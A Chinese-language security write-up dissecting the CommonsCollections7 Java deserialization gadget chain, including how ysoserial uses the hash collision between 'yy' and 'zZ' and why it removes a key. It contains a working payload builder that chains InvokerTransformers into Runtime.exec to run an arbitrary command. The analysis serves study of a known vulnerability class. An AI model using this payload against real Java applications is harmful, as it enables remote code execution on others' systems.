CommonsCollections7
0x01 Hashtable
CC7 是 CC6 的延伸,使用了另一个 kick-off java.util.Hashtable 去调用 LazyMap。Hashtable 也是 JDK 内置的集合,与 HashMap 的操作几乎一致,主要的区别在于 HashTable 为了实现多线程安全,在几乎所有的方法上都加上了 synchronized 锁,而加锁的结果就是 HashTable 操作的效率十分低下,因此是一个淘汰方法。
首先看 readObject() 方法,将 key 、value 序列化之后将调用 reconstitutionPut()

进入 reconstitutionPut() 后会对 key 调用 hashCode() 方法,之后会调用 hashCode() 方法,那么就和 HashMap 的利用流程类似了

写出来的结果如下
public Hashtable getObject(final String command) throws Exception {
// Reusing transformer chain and LazyMap gadgets from previous payloads
final String[] execArgs = new String[]{command};
final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
execArgs),
new ConstantTransformer(1)};
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "Whoopsunix");
Hashtable hashtable = new Hashtable();
hashtable.put(entry, "Whoopsunix");
lazyMap.clear();
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
return hashtable;
}
0x02 ysoserial 怎么做的
再来看看 ysoserial 的实现方式,先跟进一下调用链。从 readObject() 进入 Hashtable#reconstitutionPut() 后,这时候 tab 为 null ,并不会进入循环。

所以 CC7 往 Hashtable 添加了 两个元素,二次进入 Hashtable#reconstitutionPut() 时由于 tab 数组中已存在第一次插入的元素,那么第二次在 tab 取到同为 index 下标的元素时将调用 e.key.equals(key),这点我们也可以看到与 lazyMap 中的 ChainedTransformer 不相关。


最终通过 AbstractMap#equals() 来调用 LazyMap.get()

到目前为止的思路,只要将 LazyMap 放到 Hashtable 中就行了,但实际上这条链子比想象的要复杂,我们看 ysoserial 的操作,其中一些细节的处理还需要继续分析。

0x03 LazyMap 为什么 put yy 和 zZ ?
前面我们提到会二次进入 Hashtable#reconstitutionPut() ,因为第二次 tab[index] 元素存在所以能调用 equals() ,index 值通过计算字符的hash得到,那么为什么不能 put 两个相同的值?

因为在进入 Hashtable#readObject() 时,会计算元素的个数,两个元素相同 elements 为1 就无法二次进入了。

所以这个问题的原因也就显而易见是一个 hash碰撞问题 ,俩字符串 hashCode() 相同。类似的字符还有很多,比如 Aa BB、3Qj 42j、三个 上下

0x04 lazyMap2.remove("yy") 的原因?
把 remove() 注释掉后再调试,发现在 AbstractMap#equals() 中 m.size() != size() 返回 false ,所以无法继续下面的调用。

而我们对 equals() 打断点后会发现在执行 hashtable.put(lazyMap2, 2) 时会再进入一次。

因为执行 put() 方法时也是类似的原理, hashtable.put(lazyMap2, 2) 时,即二次进入时会从 tab[index] 中取先前放进去的 hashCode 相同的 yy,并以此执行一次 equals() ,

在进入 LazyMap.get() 时,因为我们是构造好后再通过反射修改 iTransformers ,所以这时 value 会直接返回我们传入的 key 值 yy。

所以最终 map 中会多一个 yy yy 的值,需要 remove()

0x05 Gadget Chain
Hashtable.readObject()
TiedMapEntry.hashCode()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Hashtable.readObject()
AbstractMap.equals()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()